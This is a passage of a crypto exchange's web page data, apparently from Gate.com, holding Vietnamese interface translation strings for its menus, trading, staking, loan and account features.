type="application/json">{"props":{"pageProps":{"tdkTitle":"","tdkDescription":"","sub_website_id":0,"isMobile":false,"isDark":false,"isDev":false,"isApp":false,"isPhone":false,"uid":"","nickname":"","dark":"0","reftimeValue":"24h","riseColorValue":"green","floatRate":"0","currFiat":"USD","deviceType":null,"androidBuild":"","iosBuild":"","currencyRate":"0","host":"www.gate.com","currFiatSymbol":"$","_nextI18Next":{"initialI18nStore":{"vn":{"header":{"BuyCrypto":"Mua Crypto","Market Prices":"Giá","Trade":"Giao dịch","derivative":"Futures","Finance Center":"Tài chính","header.finance.center.new":"Kiếm tiền","HeaderMoments":"Khoảnh khắc","Institutional":"Tổ chức","home.exchange.exchangeTittle":"Sàn giao dịch","home.exchange.exchangeSubTittle1":"Giao dịch hơn {number} loại tiền điện tử","home.trade.StartupTittle":"Startup","home.promotions.AffiliateTittle":"Chương trình Affiliate ","home.promotions.AffiliateSubTittle":"Tận hưởng hoa hồng độc quyền và kiếm được lợi nhuận cao!","home.promotions.ReferralTittle":"Giới thiệu","home.promotions.ReferralSubTittle":"Hoa hồng 40% và lên đến 500 USDT","Home_Help_title":"Trung tâm hỗ trợ","Home.Announcements.tittle":"Thông báo","Home.Announcements.subTittle":"Cập nhật thông báo mới nhất của nền tảng, bao gồm niêm yết mới, hoạt động, bảo trì và hơn nữa.","home.promotions.ethTittle":"Nâng cấp ETH 2.0","header_learn":"Học viện","home.Learn.LearnSubTittle":"Học hỏi và kiếm tiền điện tử","home.Learn.PostsTittle":"Gate Post","home.Learn.liveTittle":"Livestream","home.Learn.liveSubTittle":"Livestream phân tích thị trường tiền điện tử  ","home.Learn.ChatroomTittle":"Phòng trò chuyện","home.Learn.ChatroomSubTittle":"Giao lưu với nhà đầutư khác mọi lúc mọi nơi","home.Learn.NewsTittle":"Tin nhanh","C2CTrade":"Giao dịch P2P","header.trade.title":"P2P tiền (P2P)","Buy and sell crypto with multiple options":"Mua và bán tiền điện tử với nhiều lựa chọn","home.trade.spotTittle":"Giao dịch giao ngay","Signup":"Đăng ký","Login":"Đăng nhập","SCANQR_DOWNLOAD":"Quét mã QR để tải xuống ứng dụng di động","DOWNLOAD_CHOICES":"Nhiều lựa chọn tải xuống hơn","Rise/fall colour":"Màu sắc tăng giảm","Red for rise and green for fall":"Đỏ tăng xanh giảm","Green for rise and red for fall":"Xanh tăng đỏ giảm","FromToTimeOfChange":"Thời gian bắt đầu tăng giảm ","change24h":"24H","home.trade.marginTittle":"Giao dịch ký quỹ","home.trade.marginSubTittle":"Tăng lợi nhuận của bạn với đòn bẩy","Leverage Tokens":"Token đòn bẩy","home.trade.LeveragedSubTittle":"Sản phẩm ETF có thuộc tính đòn bẩy, giao dịch giao ngay, không cần vay, không cháy tải khoản","home.trade.convertTittle":"Chuyển đổi","home.trade.convertSubTittle":"Chuyển đổi tài sản kỹ thuật số nhanh chóng, lập tức hoàn thành thanh toán tựđộng","QuantitativeCopy":"Bot","home.trade.StrategySubTittle":"Bot đa dạng hỗ trợ bạn kiếm lợi nhuận tự động","home.derivatives.PerpeturalTittle":"Hợp đồng tương lai vĩnh cửu","home.derivatives.PerpeturalSubTittle":"Hàng trăm hợp đồng vĩnh cửu thanh toán bằng USDT hoặc BTC","home.derivatives.USDTSubTittle":"Hợp đồng hàng tuần hoặc hàng quý với ngày hết hạn","home.derivatives.optionsTittle":"Quyền chọn","home.derivatives.optionsSubTittle":"Giao dịch với các quyền chọn kiểu Châu Âu","home.news.PostsSubTittle":"Khám phá giá trị của tiền điện tử","home.news.LiveSubTittle":"Livestream phân tích thịtrường mỗi ngày  ","home.news.cryptoSubTittle":"Giao Lưu Với Các Nhà Giao Dịch Khác","home.news.newsSubTittle":"Tin tức tiền điện tử mớinhất","home.news.gateBlogSubTittle":"Các Bài Báo Về Tiền Điện Tử ","tr.blog.subtitle":"News and analysis on crypto","home.earn.dualTittle":"Sản phẩm tiền kép","home.earn.dualSubTittle":"Dựa vào phương hướng thị trường thu lợi nhuận bằng coin khác hoặc USDT","header.two_cryptos.desc":"Tận dụng lợi thế của biến động giá khi tiếp xúc với hai loại tiền điện tử","DELIVERY":"Hợp đồng giao chuyển","settleType":"{settle} Margined","testNet":"TESTNET","cbbc":"CBBC","Lend \u0026 Earn":"Simple Earn","Lend \u0026 Earn Description":"Kiếm tiền lãi từ số tiền nhàn rỗi của bạn. Tiền gốc và tiền lãi được đảm bảo với tài sản đảm bảo luôn trên 100% từ các đối tác của bạn.","header.lend.desc":"Cho vay token nhàn rỗi để kiếm lãi","hodlEarn1":"HODL \u0026 Earn","EarnDesc":"Trung tâm dịch vụ tài chính toàn diện một cửa, với nhiều loại sản phẩm khác nhau","header.earn.desc":"Trung tâm đầu tư một cửa của nhiều sản phẩm khác nhau","structured_financial":"Sản phẩm có cấu trúc","structured_financial_header_description":"Một loại hình đầu tư mới với sự kết hợp của các công cụ đầu tư phái sinh như thu nhập cố định và quyền chọn","header.financial.desc":"Sản phẩm có cấu trúc đa dạng để mở ra nhiều cơ hội kiếm tiền hơn","Loan1":"Vay","GateCardTitle":"Thẻ Gate","GateCardDesc":"Trao đổi tiền điện tử và thanh toán bằng thẻ Gate Visa trên toàn thế giới","AutoInvest":"Đầu tư tự động","autoinvestStr":"Đầu tư nhanh chóng, điều chỉnh linh hoạt, chuộc lại bất cứ lúc nào","header.auto_invest.desc":"Đầu tư tự động một cách thường xuyên.","currencyMortgageLoan":"Vay Crypto","currencyMortgageLoanStr":"Vay Crypto là người dùng có thể thế chấp một loại coin để vay một loại coin khác","header.loan.desc":"Thế chấp một loại tiền điện tử để vay một loại khác","C2CLoan":"Vay tiền pháp định","c2cLoanStr":"Khoản vay pháp định, một nơi để nhận khoản vay pháp định với tài sản đảm bảo bằng tiền điện tử","CreditSubTitle":"Mua tiền điện tử bằng thẻ tín dụng / thẻ ghi nợ","BankTransfer":"Chuyển khoản ngân hàng","Buy Sell Crypto with Bank Transfer":"Mua/bán tiền điện tử bằng chuyển khoản ngân hàng","home.trade.spotSubTittle":"Giao dịch tiền điện tử một cách dễ dàng","Institutional\u0026VIPHome":"Trang chủ tổ chức \u0026 VIP","InstitutionalDesc":"Giải pháp tài sản kỹ thuật số chuyên nghiệp cho các tổ chức","LiquidityProgram":"Chương trình thanh khoản","CustodyAndAssetManagement":"Lưu ký và quản lý tài sản","BrokerProgram":"Chương trình môi giới","APIs":"API","APIsDesc":"Kết nối với hệ sinh thái ứng dụng Gate","Moments":"Gate Post","LIVE":"Livestream","flash":"Tin nhanh","GateBlog":"Gate Blog","gate.tr.blog":"Gate TR Blog","HeaderActivityCenter":"Trung tâm hoạt động","LendButton":"Đầu tư","More":"Thêm","OptionsTrading":"Quyền chọn","OptionsTestTrading":"Trình mô phỏng quyền chọn","Select language and region":"Chọn ngôn ngữ và khu vực","exchange rate":"tỷ giá hối đoái","Standard Account":"Tài khoản tiêu chuẩn","SportOrder":"Lệnh giao ngay","C2COrder":"Lệnh Fiat","MarginOrder":"Lệnh ký quỹ Isolated","FutureOrder":"Lệnh hợp đồng tương lai vĩnh cửu","DeliveryBill":"Lệnh futures giao chuyển","Payment Orders":"Lệnh thanh toán","StartupLaunch":"Startup","FlashSwap":"Chuyển đổi","my_order_Financial_History":"Lịch sử tài chính","Quantitative trading":"Bot","Portfolio Margin Account":"Tài khoản hợp nhất","Funds Management":"Quản lý dòng tiền","CapitalOverview":"Tổng quan dòng tiền","Deposit":"Nạp tiền","funds_management_onchain":"Onchain","funds_management_gatecode":"Gatecode","Withdraw":"Rút","Transfer":"Chuyển tiền","SpotAccount":"Tài khoản giao ngay","Isolated Margin Account":"Tài khoản ký quỹ Isolated","Wallet_FuturesAccount":"Tài khoản Futures","Wallet_CopyTradingAccount":"Tài khoản Sao chép giao dịch","FinancialAccount":"Tài khoản tài chính","Payment Account":"Tài khoản thanh toán","OptionAccount":"Tài khoản quyền chọn","TransactionHistory":"Lịch sử giao dịch","BenefitGTHolding":"Nắm giữ GT","Account Statement":"Sao kê tài khoản","Audits":"Kiểm toán","TradingVolume":"KLGD của BTC trong 30 ngày gần nhất","TotalAsset":"Tài sản","ProgressToward":"Tiến độ nâng cấp","CurrentTier":"Cấp hiện tại","UpgradePlanI":"Phương án 1:","UpgradePlanII":"Phương án 2:","YouNeed":"Nâng cấp cần trade thêm","Or":"Hoặc","30daysTradingVolume":"KL khớp 30 ngày hoặc tài sản tương đương","And":"và","IncreasePosition":"Thêm lượng nắm giữ","OnlyNeedIncrease":"Chỉ cần nắm giữ","UpgradePlanIII_usd":"Phương án 3:Chỉ cần thêm lượng tài sản tương đương {number} USD, cần duy trì đủ tiền trong 24H","Profile":"Hồ sơ","Settings":"Bảo mật","yourCurrentSafetyStrength":"Độ an toàn hiện tại của bạn","TooWeak":"Yếu","Reward Center":"Voucher","MyReferrals":"Chương trình Affiliate","MyRate":"Chi phí của tôi","APIManager":"Quản lý API","SubAccountManage":"Quản lý tài khoản phụ","MyTicket":"Ticket của tôi","Logout":"Thoát ra","ExitAll":"Thoát tất cả các tài khoản đầu cuối APP/PC/WAP","AllDevices":"Tất cả thiết bị","ThisDevice":"Thiết bị này","ExitWeb":"Thoát khỏi tài khoản web hiện tại","WalletTilte":"Tài sản","OrderTitle":"Lệnh","My Points":"Quản lý Point","LiveChatService":"Dịch vụ trò chuyện trực tiếp","HelpCenter":"Trung tâm hỗ trợ","Notifications":"Thông báo","LanguageMyaccountLeft":"Ngôn ngữ","setting_exchange_rate":"Chuyển đổi tỷ giá","Theme":"Chủ đề","Spot":"Giao ngay","Fiat":"P2P","C2CTradeStr":"Giao dịch giữa người dùng với nhau. Người mua chuyển tiền cho người bán, người bán khi nhận được tiền cần xác nhận đã nhận tiền để chuyển coin.","Futures":"Hợp đồng vĩnh cửu","options":"Quyền chọn","DualCurrencySlogon":"Kiếm tiền khi thị trường tăng hoặc giảm","Mining":"Khai thác","others":"Khác","GTUserPrivileges":"Quyền lợi của người dùng GT","GateUSD":"Về USDG","Leaderboard":"Bảng xếp hạng","Crosschain":"Chuỗi chéo","footService":"Dịch vụ","AnnouncementCenter":"Thông báo","Calendar":"Lịch","Listing":"Đăng ký niêm yết coin","GateGrants":"Tài trợ cổng","DeveloperCenter":"Trung tâm phát triển","InstitutionalServices":"Dịch vụ thể chế","VIP_discount":"Phương án chiết khấu VIP","Help":"Trợ giúp","Cryptopedia":"Cryptopedia","BitcoinHalving":"Bitcoin Halving","CoinList":"Tài liệu về loại coin","VerificationSearch":"Xác minh kênh chính thức","Quicknews":"Tin nhanh","Products":"Sản phẩm","Exchange":"Quy đổi","language\u0026region":"ngôn ngữ và khu vực","goToTurkeyModalTitle":"Tới Gate.TR?","goToTurkeyModalDesc_1":"Gate.TR hiện đang trực tuyến.","goToTurkeyModalDesc_2":"Bạn có thể nhấp và truy cập Gate.TR hoặc ở lại Gate.","goToTurkeyModalBtn_GateIo":"Ở lại Gate","goToTurkeyModalBtn_GateTr":"Tới Gate.TR","No new notifications":"Không có thông báo mới","Spot Trading":"Giao dịch giao ngay","DoNotSwitchToFiat":"Không chuyển sang tiền pháp định","RealTimeExchangeRate":"Tỷ giá hối đoái thời gian thực","Fiat_Currencies":"Tiền pháp định","Dootdisplayfiatprice":"Không hiển thị giá tiền pháp định","Direct Message":"Tin nội bộ","10th Anniversary":"Kỷ niệm 10 năm","Gate_Wealth":"Gate Wealth","Gateway_to_Wealth":"Cánh cửa dẫn đến sự giàu có","header.wealth_gate.desc":"Quản lý tài chính số lượng lớn","ETH2.0 Staking":"ETH2.0 Staking","Quick Staking, High Returns":"Thế chấp ETH và nhận 100% lợi nhuận trên chuỗi. Hủy thế chấp bất kỳ lúc nào mà không bị chậm trễ.","header.eth.desc":"Thế chấp ETH và nhận lợi nhuận trên chuỗi","FutureEvents":"Các hoạt động tương lai","FutureEventsDesc":"Lịch của tiền điện tử \u0026 dữ liệu kinh tế","header.feature_evt_desc":"Cập nhật tin tức mới nhất của ngành","Nickname":"Biệt danh","Demand":"Tìm kiếm","View All":"Xem toàn bộ","Markets \u0026 Prices":"Thị trường","暂无数据":"Hiện tại không có dữ liệu","Logging out":"Đang đăng xuất","home.exchange.startupSubTittle":"Ra mắt Token tiềm năng và nhận airdrop miễn phí","gate_otc":"Chuyển khoản ngân hàng OTC","header.buyCrypto.card":"Thẻ tín dụng ghi nợ","theOverview":"Tổng quan","IndividualOrEntityVerification":"Xác minh Cá nhân/Doanh Nghiệp","header.chatroom":"Chat ","Pay with":"Thanh toán bằng","GlobalMarketingMaker":"Chương trình tạo lập thị trường toàn cầu","download.tip.button":"Tìm hiểu thêm","buyCrypto.express":"Giao dịch nhanh","buyCrypto.express.desc":"Mua tiền điện tử chỉ trong vài bước đơn giản","VIP.loan":"Khoản vay VIP","VIP.loan.desc":"Dịch vụ khoản vay lớn dành cho khách hàng VIP","header.bots.new":"Bot","header.Copy":"Sao chép","header.Basic":"Cơ bản","header.Advanced":"Nâng cao","header.Explore":"Khám phá","header.Bots.SpotGrid":"Lưới Giao ngay","header.Bots.SpotGrid.Desc":"Mua đáy khi giá giảm trong thời kỳ suy thoái và bán tất cả cùng một lúc để kiếm lợi nhuận khi giá tăng trở lại","header.Bots.FuturesGrid":"Lưới Futures","header.Bots.FuturesGrid.Desc":"Tận dụng biến động giá thông qua nhiều bên giao dịch","header.Bots.SpotMartingale":"Martingale Giao ngay","header.Bots.SpotMartingale.Desc":"Mua đáy theo đợt và bán một lần để kiếm được nhiều hơn với rủi ro thấp hơn","header.Bots.SmartRebalance":"Điều chỉnh thông minh","header.Bots.SmartRebalance.Desc":"Tự động điều chỉnh Danh mục đầu tư của bạn. Lựa chọn lý tưởng cho giao dịch Coin-M.","header.Bots.CombinedIndicator":"Chỉ số kết hợp","header.Bots.CombinedIndicator.Desc":"Kết hợp nhiều chỉ báo mang lại các Bot linh hoạt","header.Bots.Arbitrage":"Chênh lệch giá Giao ngay-Hợp đồng","header.Bots.Arbitrage.Desc":"Kinh doanh chênh lệch giá không rủi ro thông qua phòng ngừa rủi ro giao ngay và tương lai","header.Bots.InfiniteGrid":"Lưới Vô hạn","header.Bots.InfiniteGrid.Desc":"Không có giới hạn trên. Một Bot lưới luôn chạy.","header.Bots.MarginGrid":"Lưới đòn bẩy","header.Bots.MarginGrid.Desc":"Phiên bản nâng cao của giao dịch lưới, sử dụng đòn bẩy để khuếch đại lợi nhuận","header.Bots.TradingBots":"Giao dịch với Bot","header.Bots.TradingBots.Desc":"Bot giúp bạn giao dịch dễ dàng","header.Bots.StrategyPool":"Nhóm Bot","header.Bots.StrategyPool.Desc":"Sao chép bằng một cú nhấp chuột, Tự động tiến hành","header.Copy.FuturesCopy":"Giao dịch sao chép Futures","header.Copy.FuturesCopy.Desc":"Tăng tài sản của bạn bằng cách theo dõi các nhà giao dịch hợp đồng hàng đầu","header.trade_copy.desc":"Tăng trưởng sự giàu có bằng cách theo dõi các nhà giao dịch hàng đầu","header.Copy.SpotCopy":"Giao dịch sao chép Giao ngay","header.Copy.SpotCopy.Desc":"Nắm bắt xu hướng thị trường bằng cách theo dõi các nhà giao dịch hàng đầu","header.spot_copy.desc":"Nắm bắt xu hướng thị trường theo các nhà giao dịch hàng đầu","header.Copy.BotCopy":"Sao chép giao dịch Bot","header.Copy.BotCopy.Desc":"Sao chép để kiếm lợi nhuận từ các chiến lược tinh vi","header.bot_copy.desc":"Kiếm lợi nhuận bằng cách sử dụng bot","Unified.Account.Orders":"Lệnh tài khoản hợp nhất","Portfolio.Margin.Orders.Old":"Phiên bản cũ lệnh tài khoản hợp nhất","Futures.Orders":"Lệnh Futures","Unified.Account":"Tài khoản hợp nhất","Switch Account":"Chuyển đổi tài khoản","funds_management_internal":"Nội bộ","depWith.transferButton":"Gửi","header.promotions":"Khuyến mãi","Unified.Account.Desc":"Chia sẻ ký quỹ, cho phép mở các vị thế mới với lợi nhuận chưa thực hiện và nâng cao hiệu quả sử dụng vốn","header.promotions.giveaways.title":"Trung tâm phần thưởng","download.tip.label.new":"Quyền lợi độc quyền của ứng dụng: Chia sẻ giải thưởng {rewards}","home.promotions.gateShopTitle":"Gate shop","home.promotions.gateShopDesc":"Hàng hóa phụ kiện tuyệt vời của Gate","header.Inscription":"Khởi động","header.details":"chi tiết","header.Copied successfully":"Copy thành công","header.deliverySettle":"{pair} -M","kyc.VerifyNow":"Đi xác minh ngay","header.Discern.pioneering.advantage":"Nhận ra giá trị vô hình và đảm bảo lợi thế tiên phong","header.pre_market_desc":"Giao dịch các token mới trước khi chúng được niêm yết chính thức","market.pre.trading.title":"OTC trước giờ mở cửa","header.Inscription Web3 Startup":"Web3 Airdrop","header.Inscription Web3 Startup Description":"Nhận các airdrop Web3 khổng lồ chỉ bằng một cú nhấp chuột","header.Referral":"Giới thiệu","header.Startup.Mining":"Launchpool","header.Startup.Mining.Description":"Thế chấp nhanh, kiếm token mới tiềm năng","home.derivatives.futures":"Trung tâm Hợp đồng","home.derivatives.futures_sub_title":"Dễ dàng trải nghiệm giao dịch Futures với hơn 700 loại tiền điện tử","home.futures.subtitle":"Dễ dàng trải nghiệm giao dịch Futures với hơn {num} loại tiền điện tử","header.GT.staking.title":"GT Staking","header.GT.staking.desc":"Thế chấp GT để kiếm lợi nhuận trên chuỗi mà không gặp rắc rối, ngưỡng đầu vào thấp","header.gt_staking.desc":"Thế chấp GT và nhận lợi nhuận trên chuỗi","header.quantFund.title":"Quỹ định lượng","header.quantFund.subTitle":"Kiếm lợi nhuận ổn định thông qua các chiến lược chênh lệch giá trung lập. Rủi ro thấp và lợi nhuận cao.","header.quant_fund.desc":"Kiếm lợi nhuận ổn định thông qua các chiến lược chênh lệch giá trung lập","header.pilot.title":"Thí điểm","header.pilot.subTitle":"Nhanh tay nắm bắt các dự án hấp dẫn và khám phá các coin có tiềm năng tăng trưởng mạnh mẽ.","header.pilotAccount.title":"Thí điểm","header.USDE.staking":"USDE Staking","header.USDE.stakingDesc":"Thế chấp USDE để kiếm lợi nhuận trên chuỗi mà không gặp rắc rối, ngưỡng đầu vào thấp","header.extarPanel.preMarket":"Giao dịch trước giờ mở cửa","Pilot Orders":"Lệnh thí điểm","header.funds.Bots":"Bot","Pre-Market":"Trước giờ mở cửa","header.staking.title":"Staking","header.staking.subtitle":"Thế chấp tiền điện tử để kiếm phần thưởng mà không gặp rắc rối","header.staking.desc":"Stake tiền điện tử để kiếm tiền từ các sản phẩm PoS","header.startup_task.title":"Nhiệm vụ Startup","header.startup_task.subtitle":"Airdrop độc quyền, chỉ trong thời gian có hạn","trade.ST":"ST","header.newbie_guide":"Hướng dẫn cho người mới","header.newbie_guide_subtitle":"Nắm vững các kỹ năng và kiến thức cơ bản về giao dịch hợp đồng từ đầu","header.activity.desc":"Tham gia các hoạt động để giành giải thưởng tiền mặt cao và phần thưởng quà tặng độc quyền","header.liquidity.desc":"Cung cấp các gói phí cạnh tranh","header.broker.desc":"Cho phép truy cập vào mạng lưới toàn cầu và thu được hoa hồng cao","header.otc.desc":"Cung cấp các giải pháp giao dịch OTC tùy chỉnh, cạnh tranh","header.otc.desc2":"Sử dụng các giải pháp giao dịch OTC cạnh tranh hơn","header.banktransfer.desc":"Cầu nối các con đường tiền tệ pháp định hợp pháp ở nhiều quốc gia và khu vực khác nhau","header.otctransfer.desc2":"Nạp và rút tiền pháp định","header.global.desc":"Tham gia để mở khóa hạn mức vay lớn, không lãi suất","header.cryptoloan.desc":"Chấp nhận hơn {number} tài sản kỹ thuật số làm tài sản thế chấp","header.cryptoloan.desc2":"Hỗ trợ hơn {number} tiền điện tử làm tài sản thế chấp","header.VIPLoan.desc":"Cung cấp các khoản vay hạn mức cao, lãi suất thấp với các điều khoản chuyên nghiệp","header.vip_loan.desc2":"Tận hưởng các khoản vay hạn mức cao, lãi suất thấp","header.gatewealth.desc":"Cung cấp dịch vụ quản lý tài sản chuyên nghiệp, quy mô lớn cho các khách hàng cao cấp","header.gatewealth.desc2":"Dịch vụ tài chính chuyên nghiệp dành cho khách hàng cao cấp","header.quantfund.desc":"Quản lý tài sản ưu tú hướng dẫn bạn đạt được lợi nhuận ổn định và dễ dàng","header.quantfund.desc2":"Nhận được lợi nhuận ổn định lâu dài","header.structuredproducts.title":"Sản phẩm có cấu trúc","header.structuredproducts.desc":"Giải pháp tài chính cá nhân hóa cho các đối tác tổ chức","header.custody.desc":"Giải pháp phân bổ tài sản và quản lý rủi ro hàng đầu","header.custody.desc2":"Cung cấp giải pháp phân bổ tài sản và kiểm soát rủi ro tốt nhất","header.portfolio.desc":"Tối ưu hóa quản lý quỹ để đạt hiệu quả vốn tối đa","header.portfolio.desc2":"Tối đa hóa hiệu quả sử dụng vốn của bạn","header.fund.wallet":"Nạp tiền vào ví của bạn","header.have.assets":"Tôi có tài sản tiền điện tử","header.dont.assets":"Tôi không có tài sản tiền điện tử","header.beginner.guide":"Hướng dẫn cho người mới bắt đầu","header.onchain.deposit":"Nạp tiền Onchain","header.onchain.deposit.desc":"Gửi tiền điện tử đến địa chỉ nạp tiền của bạn","header.gateCode.eposit":"Nạp on-chain mã nạp tiền","header.gateCode.eposit.desc":"Nạp tiền GateCode (Chỉ dành cho tài khoản Gate).","header.infrastructure":"Cơ sở hạ tầng","header.home":"Trang chủ","header.OTC":"OTC","header.finance":"Tài chính","header.usde.title":"USDE Staking","header.usde.subtitle":"Thế chấp USDE để kiếm phần thưởng trên chuỗi mà không gặp rắc rối, ngưỡng đầu vào thấp","header.helpCenter.desc":"Câu hỏi thường gặp và Hướng dẫn trợ giúp","header.download.app":"Tải xuống ứng dụng","header.referralCommission":"Hoa hồng giới thiệu","header.feature_events":"Sự kiện tương lai","header.feature_events_subtitle":"Hãy nắm bắt cơ hội để giành chiến thắng lớn - những phần thưởng tuyệt vời đang chờ bạn!","header.Annual.Report.title":"Báo cáo thường niên Gate 2024","header.Annual.Report.desc":"Giành áo đấu có chữ ký của Inter Milan","header.tg_mini_app":"Ứng dụng Telegram Mini","header_tg_mini_app_desc":"Quản lý giao dịch và tài khoản của bạn trực tiếp trong Telegram","header._buy_crypto":"Mua coin","header._buy_crypto_desc":"Apple Pay, Google Pay, Thẻ ghi nợ \u0026 thẻ tín dụng, SEPA","header.cell_crypto":"Bán Crypto","header.cell_crypto_desc":"Thanh toán trực tiếp SEPA, Visa \u0026 Mastercard","kyc.verification_site":"Để sử dụng các sản phẩm và dịch vụ của {site} cũng như tăng cường tính bảo mật cho tài khoản và tài sản của bạn, trước tiên vui lòng hoàn tất quy trình xác minh danh tính.","header.vip_service":"Dịch vụ VIP","header.vip_service_desc":"Tận hưởng phí lên tới 0%","header.institutional":"Dịch vụ tổ chức","header.jp.buy-sell":"Buy/Sell","header.claim.gifts":"Nhận quà tặng dành cho người dùng mới!","header.expires.days":"Hết hạn sau {day} ngày","header.claim.now":"Yêu cầu ngay","header.claim.app":"Nhận quà tặng dành người dùng mới \u003cspan\u003e{number}\u003c/span\u003e của bạn trong Ứng dụng","header.openapp":"Mở ứng dụng","header.claim.web":"Nhận trên Web","header.reserves.title":"Bằng chứng dự trữ","header.reserves.subtitle":"Gate cam kết 100% bằng chứng dự trữ","header.future_intr.title":"Giới thiệu về Giao dịch hợp đồng tương lai","header.gate-card.sub-t":"Thẻ thanh toán tiền điện tử, cho phép giao dịch toàn cầu liền mạch.","header.demo-trade.title":"Giao dịch demo","header.demo-trade.desc":"Sử dụng tiền ảo để trải nghiệm giao dịch không rủi ro","header.institution_loan":"Khoản vay tổ chức","header.live.trading":"Giao dịch trực tiếp","header.markets":"Thị trường ","header.partners":"Đối tác","header.partners.desc":"Phát triển cùng các nhà vô địch","header.referral.title":"Giới thiệu","header.recurring.buy":"Mua định kỳ","header.auto.investment":"Đầu tư định kỳ thường xuyên để có lợi nhuận ổn định","web3.ordinals.Platform":"Nền tảng","reminder.messages":"Tin nhắn","reminder.nodata":"Không có dữ liệu nào khả dụng, vui lòng bật thông báo","reminder.go_settings":"Đi cài đặt","claim.on.app":"Nhận trên ứng dụng","signup.claim.gifts":"Đăng ký để nhận quà tặng cho người dùng mới","signup.claimweb":"Nhận trên Web","header.preferences":"Cài đặt tùy chọn","header.authorize.login":"Cấp quyền và đăng nhập","header.tr.calendar":"Calendar","header.tr.calendar_dec":"Daily Gate TR dynamic updates","launchpad":"Launchpad","launchpad.subtitle":"Khám phá các dự án tiềm năng, đảm bảo lợi ích sớm","launchpad.subtitle2":"Đăng ký sớm dự án token lớn tiếp theo","header.trading.type":"Loại giao dịch","header.trading.tools":"Công cụ giao dịch","header.community":"Cộng đồng","header.win.rewards":"Đăng ký để giành được \u003cspan\u003e{value}\u003c/span\u003e phần thưởng","sa.banner.subtitle":"Tận hưởng phần thưởng hậu hĩnh","tr.gate_learn":"Gate Learn","header.candy_drop_desc":"Sưu tập kẹo để kiếm airdrop","quant.live":"Livestream","header.quickby":"Mua nhanh","header.more.ins":"Tổ chức","header.affiliates":"Đại lý","launchpad.subtitle3":"Khám phá các dự án tiềm năng, đảm bảo lợi ích sớm","header.events.desc":"Tham gia các sự kiện để giành được những phần thưởng hậu hĩnh","header.affiliate.desc":"Tận hưởng hoa hồng độc quyền và kiếm được lợi nhuận cao","header.convert.desc":"Chuyển đổi chỉ bằng một cú nhấp chuột, 0 phí, không trượt giá","header.investment":"Đầu tư","header.activity.desc1":"Tham gia các hoạt động và giành nhiều giải thưởng tiền mặt lớn cùng nhiều quà tặng độc quyền","header.ann.desc":"Thông báo về niêm yết mới, hoạt động, nâng cấp, v.v.","header.learn.desc":"Tìm hiểu về đầu tư tiền điện tử","header.help.desc":"Tìm Câu hỏi thường gặp và hướng dẫn trợ giúp","header.vip_service.desc":"Lợi ích độc quyền như chiết khấu phí giao dịch và nhiều hơn nữa","header.gate_shop.desc":"Nhận quà tặng tùy chỉnh của Gate","header.tg.desc":"Giao dịch và quản lý tài khoản trong Telegram","header.referral.desc":"Mời bạn bè để kiếm {value} hoa hồng, lên đến {number} USDT","header.post.desc":"Chia sẻ bài đăng của bạn và cập nhật thông tin về tiền điện tử và hơn thế nữa","header.loan.desc1":"Tăng tài sản của bạn bằng cách đầu tư tiền pháp định","header.quant.desc":"Đội ngũ quản lý tài sản hàng đầu giúp bạn kiếm lợi nhuận mà không cần lo lắng","header.dual_savings.desc":"Mua thấp và bán cao để kiếm lợi nhuận từ biến động giá","header.lend_earn.desc":"Kiếm lãi từ các token nhàn rỗi","header.newbie_guide.desc":"Nắm vững kỹ năng giao dịch hợp đồng từ đầu","header.derivatives.desc":"Hợp đồng hàng tuần hoặc hàng quý với ngày hết hạn","header.futures.desc":"Hàng trăm hợp đồng vĩnh cửu thanh toán bằng USDT hoặc BTC","header.bots.desc":"Giao dịch chỉ bằng một cú nhấp chuột với các chiến lược thông minh tự động chạy","header.pilot.desc":"Khám phá token tiềm năng 100x trong các dự án đang thịnh hành","header.trade.desc":"Giao dịch tiền điện tử một cách tự do","header.kickoff.title":"Bắt đầu với Hợp đồng","header.live":"Live","header.airdrop.desc":"Nắm giữ GT và nhận được airdrop lớn miễn phí","my.identification":"Xác minh","header.buycoin.desc":"Mua tiền điện tử bằng thẻ và nhiều phương thức khác thông qua Gate Connect","home.news.PostsTittle":"Đăng","header.exclusive.newuser":"Dành riêng cho người dùng mới","header.unlock.rewards":"Mở khóa phần thưởng chào mừng ngay","header.unlock.xrewards":"Mở khóa \u003cspan\u003e{number}\u003c/span\u003e phần thưởng","header.signup.claim":"Đăng ký và Nhận","header.pre_market_spot":"Giao ngay trước giờ mở cửa","header.pre_market_otc":"OTC Trước giờ mở cửa ","header.pre_market_future":"Hợp đồng Trước giờ mở cửa","header.app.exclusive":"Quyền lợi độc quyền trên Ứng dụng: Chia sẻ {rewards}","home.learnmore":"Tìm hiểu thêm","header.alpha.desc":"Nhận các token đầy hứa hẹn trong giao dịch trên chuỗi được tối ưu hóa","header.alpha.order":"Lệnh Alpha","header.alpha.account":"Tài khoản Alpha","header.change_and_chart":"Thay đổi \u0026 Thời gian bắt đầu-kết thúc Biểu đồ","header.chart_futures":"Thời gian bắt đầu-kết thúc Biểu đồ chỉ áp dụng cho Futures","header.upgrade_plan1":"Kế hoạch nâng cấp 1: Tăng khối lượng giao dịch 30 ngày của bạn lên thêm {amount} USD để nâng cấp.","header.upgrade_plan2":"Kế hoạch nâng cấp 2: Tăng lượng GT nắm giữ trung bình hằng ngày trong 14 ngày của bạn lên thêm {quantity} GT để nâng cấp.","header.upgrade_plan3":"Kế hoạch nâng cấp 3: Tăng tài sản của bạn lên thêm {amount} USD để nâng cấp.","task.memebox.tip5":"Phiên bản hiện tại đã lỗi thời. Vui lòng nâng cấp lên phiên bản mới nhất và thử lại","download.pool":"Tải xuống ứng dụng để chia sẻ quỹ thưởng \u003cspan\u003e{value}\u003c/span\u003e","join.now":"Truy cập ngay","header.vip_privilege":"Đặc quyền VIP","header.square":"Trung tâm","header.futures.desc1":"Hàng trăm hợp đồng được thanh toán bằng USDT hoặc BTC","header.broker":"Chương trình Môi giới","header.broker_desc":"Cơ chế hoàn tiền API hào phóng","api_key.management":"Quản lý khóa API","header.btcstaking.title":"{coin} Staking","header.btcstaking.desc":"Stake BTC và kiếm APR 3%","header.confirm":"Confirm","header.declaration":"Customer Declaration of Understanding","header.vip.title":"Trung tâm tài sản VIP","header.vip.desc":"Quản lý tài sản tùy chỉnh giúp tăng trưởng tài sản của bạn","header.institution.title":"Tổ chức","header.vip_service.desc1":"Chiết khấu phí lớn","header.trial_card":"Thẻ trải nghiệm","ipqs.dear_user":"Kính gửi người dùng","ipqs.vpn_tips":"Có vẻ như bạn đang cố truy cập các dịch vụ của chúng tôi bằng cách sử dụng VPN/Proxy.\nVui lòng tắt đi và đăng nhập lại.","ipqs.accept":"Tôi chấp 